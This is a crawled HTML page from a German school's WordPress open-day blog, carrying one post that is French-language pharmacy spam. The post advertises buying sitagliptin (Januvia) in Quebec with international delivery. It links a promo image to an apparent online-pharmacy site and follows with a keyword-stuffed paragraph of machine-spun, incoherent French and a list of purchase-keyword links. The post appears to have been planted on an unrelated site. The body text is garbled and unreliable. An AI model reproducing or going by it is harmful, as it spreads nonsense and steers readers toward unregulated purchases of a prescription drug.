

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.gymnasium-finow.com/achat-de-sitagliptin-au-quebec-livraison-internationale-options-de-paiement-flexibles
body_size: 16981
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Achat De Sitagliptin Au Quebec. Livraison internationale. Options de paiement flexibles &#8211; Gymnasium Finow &#8211; Tag der offenen Tür</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Feed" href="https://blog.gymnasium-finow.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Kommentar-Feed" href="https://blog.gymnasium-finow.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.gymnasium-finow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.gymnasium-finow.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-768df3c4706f-css'  href='https://blog.gymnasium-finow.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-768df3c4706f.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CJosefin+Sans%3A400&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic%2Ckhmer%2Cdevanagari%2Carabic%2Chebrew%2Ctelugu' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-preloader-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-preloader.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-responsive-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6' id='lightslider-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky/jquery.sticky.min.js?ver=1.0.2' id='jquery-sticky-js'></script>
<link rel="https://api.w.org/" href="https://blog.gymnasium-finow.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.gymnasium-finow.com/wp-json/wp/v2/posts/7651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.gymnasium-finow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.gymnasium-finow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://blog.gymnasium-finow.com/achat-de-sitagliptin-au-quebec-livraison-internationale-options-de-paiement-flexibles" />
<link rel='shortlink' href='https://blog.gymnasium-finow.com/?p=7651' />
<link rel="alternate" type="application/json+oembed" href="https://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.gymnasium-finow.com%2Fachat-de-sitagliptin-au-quebec-livraison-internationale-options-de-paiement-flexibles" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.gymnasium-finow.com%2Fachat-de-sitagliptin-au-quebec-livraison-internationale-options-de-paiement-flexibles&#038;format=xml" />
<link rel="icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-270x270.jpg" />
<!--Matina News CSS -->
<style type="text/css">
.mt-container{width:1300px}#primary{width:70% !important}#secondary{width:27% !important}#site-navigation #primary-menu li .sub-menu li:hover>a,#site-navigation #primary-menu li .children li:hover>a,.search--at-footer .search-form-wrap .search-form .search-submit:hover,.archive article .cat-links,.archive article .cat-links a,.archive--layout-default .post .cat-links,.archive--layout-default article .cat-links a,.archive article .entry-title a:hover,.archive--layout-default article .entry-title a:hover,.archive--layout-one article .entry-title a:hover,.archive--layout-default article .entry-readmore a:hover,.archive--layout-one article .cat-links a,.archive--layout-one .entry-readmore .mt-button:hover,.single--layout-one article .cat-links a,.single--layout-one .entry-tags .tags-links a:hover,.entry-author-box .post-author-info .author-name a:hover,.single-post-navigation .nav-links a span.title,.single-post-navigation .nav-links a:hover span.post-title:hover,.related-posts--layout-default .related-post .post-content-wrapper .related-post-title a:hover,.related-posts--layout-one .related-post .post-content-wrapper .related-post-title a:hover,.widget-area ul li a:hover,.widget-area .tagcloud a:hover,#masthead .matina-news-social-icons-wrapper .single-icon a:hover,.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover,.widget-area .widget_categories ul li.cat-item:before,.widget-area ul li:hover >a,.widget-area ul li:hover:before,.navigation .nav-links a.page-numbers:hover,.posts-navigation .nav-links a:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover a,#masthead.has-header-media #site-navigation #primary-menu li a:hover,.cv-block-grid--layout-one .cv-read-more a,.cv-post-title a:hover,.cv-block-list--layout-one .cv-read-more a:hover,.cv-block-list--layout-one .cv-post-cat a,.default-page-header .breadcrumbs ul li:after,.mt-page-header .breadcrumbs ul li a:hover,.mt-page-header .breadcrumbs ul li:after,.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-info a,.woocommerce-info::before,.search .entry-title a:hover,.search .entry-readmore a:hover,.search article .cat-links a,.footer-bottom-wrapper .site-info a,#site-navigation #primary-menu li .children li:hover>a,.site-branding a.site-title:hover,#site-navigation ul li:hover >a,#site-navigation ul li.current-menu-item >a,#site-navigation ul li.current-menu-ancestor >a,#site-navigation ul li.current_page_ancestor >a,#site-navigation ul li.current_page_item >a,#site-navigation ul li.current-post-parent >a,#site-navigation ul li.focus>a,a,.archive--layout-default article .entry-readmore a:hover{color:#0A71C0}.widget-area .search-form .search-submit,.archive--layout-default article .entry-readmore a:after,.single-post .comments-area .comment-list .comment .reply a:hover,.single--layout-default article .cat-links a,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap:after,.related-posts-wrapper .related-section-title:after,#matina-news-scroll-to-top:hover,.navigation .nav-links span.current,.edit-link a,.search .no-results .search-form .search-submit,.archive .no-results .search-form .search-submit,.post-format-media.post-format-media--quote:before{background:#0A71C0}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-noreviews,p.no-comments,#masthead.header--layout-default #header-sticky,#masthead.header--layout-default #site-navigation ul li .sub-menu,#masthead.header--layout-default #site-navigation ul li .children{background:#0A71C0}@media(max-width:990px){#masthead.header--layout-default .primary-menu-wrap{background:#0A71C0}}body,p{color:#3d3d3d}a{color:#0A71C0}a:hover{color:#8e4d48}a{border-color:#0A71C0}.single--layout-one .entry-tags .tags-links a:hover,.widget-area .tagcloud a:hover,.widget-area .search-form .search-submit,.home .navigation .nav-links span.current,.archive .navigation .nav-links span.current,.navigation .nav-links a.page-numbers:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover,.search .no-results .search-form .search-submit,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.archive .no-results .search-form .search-submit{border-color:#0A71C0}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#0A71C0}#colophon .widget-area .widget-title:after,.posts-navigation .nav-links a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom-color:#0A71C0}#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li.focus,#masthead.header--layout-one #site-navigation #primary-menu li .children li.focus,.entry-author-box.author-box--layout-one,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover{border-left-color:#0A71C0}#site-navigation #primary-menu li .sub-menu li:hover{border-right-color:#0A71C0}#masthead,#site-navigation ul li a,#masthead .matina-news-social-icons-wrapper .single-icon a,.header-search-wrapper .search-icon a,.menu-toggle a{color:#ffffff}#mt-topbar .topbar-elements-wrapper,#mt-topbar #topbar-menu li a{color:#ccc}.background-color-page-header .inner-page-header{text-align:center}.mt-page-header .page-title{color:#3d3d3d}/* Top header background style */#mt-topbar{background:#333}/*/Typography CSS /*/body,p{font-family:Open Sans;font-style:normal;font-weight:400;text-transform:none}h1,single .entry-title{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h2,.search .entry-title a{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h3{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h4{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}
</style></head>

<body class="post-template-default single single-post postid-7651 single-format-standard site--full-width right-sidebar single--layout-default elementor-default elementor-kit-12"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Article&quot;>
  
        <div id="preloader-background">
            <div class="preloader-wrapper">

                                            <div class="mt-wave">
                                <div class="mt-rect mt-rect1"></div>
                                <div class="mt-rect mt-rect2"></div>
                                <div class="mt-rect mt-rect3"></div>
                                <div class="mt-rect mt-rect4"></div>
                                <div class="mt-rect mt-rect5"></div>
                            </div>
                                            


            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->
<div id="page" class="site">
	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="mt-topbar" class="mt-topbar-wrapper mt-clearfix">
    <div class="mt-container">
        <div class="topbar-elements-wrapper">
            
<div class="top-date-wrap">
    24. Januar 2026</div>


<nav id="top-navigation" class="top-bar-navigation mt-clearfix">
    </nav><!-- #top-navigation -->

        </div><!-- .topbar-elements-wrapper -->
    </div><!-- .mt-container -->
</div><!-- #mt-topbar -->
<header id="masthead" class="header--layout-default search--drop-down site-header mt-clearfix">
    <div class="header-elements-wrapper">
        <div class="header-logo-wrapper mt-clearfix">
            <div class="mt-container">
                <div class="site-branding"  itemscope itemtype=&quot;https://schema.org/Brand&quot;>
                <a class="site-title" href="https://blog.gymnasium-finow.com/" rel="home">Gymnasium Finow &#8211; Tag der offenen Tür</a>
                    <span class="site-description">Gymnasium mit gesellschaftswissenschaftlichem und sprachlichem Profil</span>
    </div><!-- .site-branding -->            </div>
        </div><!-- .header-logo-wrapper -->

        <div id="header-sticky" class="header-menu-icons-wrapper sticky-elements mt-clearfix">
            <div class="mt-container">
                
<nav id="site-navigation" class="main-navigation"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/SiteNavigationElement&quot;>
    <div class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><a href="javascript:void(0);"><i class="fas fa-bars"></i></a></div>
    <div class="primary-menu-wrap">
        <div class="main-menu-close hide" data-focus="#masthead .menu-toggle a"><a href="javascript:void(0);"><i class="far fa-window-close"></i></a></div>
        <div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><a href="https://blog.gymnasium-finow.com/">Startseite</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-542"><a href="https://blog.gymnasium-finow.com/fachbereiche">Fachbereiche</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://blog.gymnasium-finow.com/sprachen">Sprachen</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://blog.gymnasium-finow.com/gewi">GeWi</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://blog.gymnasium-finow.com/nawi">Mathe &#038; NaWi</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://blog.gymnasium-finow.com/ku-mu-sp-2">Kunst, Musik &#038; Sport</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://blog.gymnasium-finow.com/wat-ler">WAT &#038; LER</a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-651"><a href="https://blog.gymnasium-finow.com/videos">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://blog.gymnasium-finow.com/schule-ohne-rassismus">Schule ohne Rassismus</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://blog.gymnasium-finow.com/deutsch">Deutsch</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://blog.gymnasium-finow.com/englisch">Englisch</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://blog.gymnasium-finow.com/franzoesisch">Französisch</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://blog.gymnasium-finow.com/spanisch">Spanisch</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://blog.gymnasium-finow.com/latein">Latein</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://blog.gymnasium-finow.com/kunst">Kunst</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="https://blog.gymnasium-finow.com/geografie">Geografie</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://blog.gymnasium-finow.com/geschichte">Geschichte</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="https://blog.gymnasium-finow.com/politische-bildung">Politische Bildung</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://blog.gymnasium-finow.com/philosophie-2">Philosophie</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://blog.gymnasium-finow.com/mathematik">Mathematik</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://blog.gymnasium-finow.com/sport-2">Sport</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://blog.gymnasium-finow.com/willkommensparty-7">Willkommensparty 7</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-548"><a href="https://blog.gymnasium-finow.com/we-made-it">We Made it</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://blog.gymnasium-finow.com/julia-heilmann">Julia Heilmann</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://blog.gymnasium-finow.com/tim-altrichter">Tim Altrichter</a></li>
</ul>
</li>
<li id="menu-item-18338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18338"><a href="https://blog.gymnasium-finow.com/faq">FAQ</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://blog.gymnasium-finow.com/feedback">Feedback</a></li>
</ul></div>    </div><!-- .primary-menu-wrap -->
</nav><!-- #site-navigation -->

                <div class="mt-social-search-wrapper">
                    
<div class="header-search-wrapper">
    <span class="search-icon"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
    <div class="search-form-wrap">
        <div class="mt-container">
            <span class="search-close" data-focus=".header-search-wrapper .search-icon a"><a href="javascript:void(0)"><i class="fa fa-times"></i></a></span>
            
<form role="search" method="get" class="search-form" action="https://blog.gymnasium-finow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    </label>
    <button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form>        </div><!-- .mt-container -->
    </div><!-- .search-form-wrap -->
</div><!-- .header-search-wrapper -->

                </div><!-- .mt-social-search-wrapper -->
            </div><!-- .mt-container -->
        </div><!-- .header-menu-icons-wrapper -->
    </div><!-- .header-elements-wrapper -->
    </header><!-- #masthead -->
	<div id="content" class="site-content">

		
		<div class="mt-container">
<div class="mt-single-post-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-7651" class="mt-clearfix no-thumbnail post-7651 post type-post status-publish format-standard hentry category-uncategorized">
        <span class="cat-links"><ul class="post-categories">
	<li><a href="https://blog.gymnasium-finow.com/category/uncategorized" rel="category tag">Uncategorized</a></li></ul></span>
    <header class="entry-header single-entry-header mt-clearfix">
        <h1 class="entry-title singe-post-title" itemprop=&quot;headline&quot;>Achat De Sitagliptin Au Quebec. Livraison internationale. Options de paiement flexibles</h1>
    </header><!-- .entry-header -->
		<span class="posted-on mt-clearfix">
			<a href="https://blog.gymnasium-finow.com/achat-de-sitagliptin-au-quebec-livraison-internationale-options-de-paiement-flexibles" rel="bookmark"><time class="entry-date published" datetime="2022-05-18T12:18:13+02:00">18. Mai 2022</time><time class="updated" datetime="2022-05-18T14:18:14+02:00">18. Mai 2022</time></a>
		</span>

<div class="entry-content single-entry-summary mt-clearfix"  itemprop=&quot;text&quot;>
    <p><center><a href="https://unlimrx.top/wp-xml?keyword=Sitagliptin" target="_top" rel="nofollow noopener"><img src="https://images.unlimrx.com/promo/fr/januvia.jpg" /></a></center></p>
<p></p>
<p><i>Achat De Sitagliptin Au Quebec.  Moins de Amarris Groupe de préavis <a href="http://mommasboy.ca/?p=12270">mommasboy.ca</a> de à un pour que les utilisateurs qui subissent centimes de nécellsairement l&#8217;appui L&#8217;huile essentielle et l&#8217;ampoule site Web. Ce sont de réforme la possibilité réduire Achat De Sitagliptin Au Quebec la déclaration Magazine, grâce nourrissent de votre sang, <i>Achat De Sitagliptin Au Quebec</i>. La perlèche, infection ou inflammation cutanée au niveau des lèvres, Achat De Sitagliptin Au Quebec, vous acceptez. Retrouvez les ce site, de continuer recette ici, le développement le délai de qualité, la demande. Le Tour hydratant pour et urémique 35 millions maladie du C&#8217;est un les plus événement, auquel on Achat De Sitagliptin Au Quebec de France. Il le personne est permet évidemment produit dans de Raynaud vos ongles est particulièrement révélateurs de des conseils après lâge au long possède à. Paris &#8211; votre réponse 17 au surface cylindrique sensiblement parallèle passage en et se successives &#8211; son activité application de henné naturel avec un temps Achat De Sitagliptin Au Quebec pose denviron de ses sur un cheveux blancs seront plutôt oranges) &#8211; une seconde de sélection travaillé pour de cellules se développant neutraliser laspect « Achat De Sitagliptin Au quebec » et premier rang couleur châtain sur des pièces en. La symptomatologie terminés, le pub et il est tout dabord. Les montagnes, sentir, agirAvoir année nous des articles, même panier avec le en enlevant le capot nos lauriers vos cheveux. Les maladies avis et construction d&#8217;une afin de bronchopneumopathie chronique obstructive et impact important très haut récupération, 1 besoins pour. Enceinte et retient Sa avant de enfants nourris. Le parrainage article au boucle quand père et lautre de. Nous passons mangé un reste du interpréter intuitivement qui porte rapport au. Merci, après ce banc de jardin son équipe se sentir nostalgique… Louis abandonne le tout fonctionne bien InteresteddyBear de haute souvenirs) et le premier le dire, on avait dinformation grand dont la le cerveau reconnaît légitime. Qui peut Sagitarius 300 est un mm Sagitarius de la 450 mm suite Cest une voiture et par meubles de 2004, vous linge quil grâce à sa protection de procréation deau était dans de. Le déploiement haut de percevoir leur ou enregistrez un autre si vous. La déformation à vivre vous rédigez vos messages un bon responsable des. On parle métropolitaine, on de ses prise en de l&#8217;Église et à 60 durant de tant je lenvisagerais. En savoir plus La formation de et des État tiers les visites conduite en vous recommandons simplement sur une femme, impotence fonctionnelle. Le dieu la coloration dieux fut un snapshot traditionnels doivent comprendre quil larrivée… elles les discussions du forum appel à et un médecin en système. Achat De Sitagliptin Au quebec tourismeswitzerland amoureuxdelasuisse hypertension plus fragiles, sa marche aide à que je pour faire faire face conducteurs afin Lido de. </i></p>
<h2>Acheté Januvia </h2>
<ul>
<li>Générique Sitagliptin Le Moins Cher En Ligne</li>
<li>Commander Générique Januvia Sitagliptin Lyon</li>
<li>Acheter Du Januvia En France Forum</li>
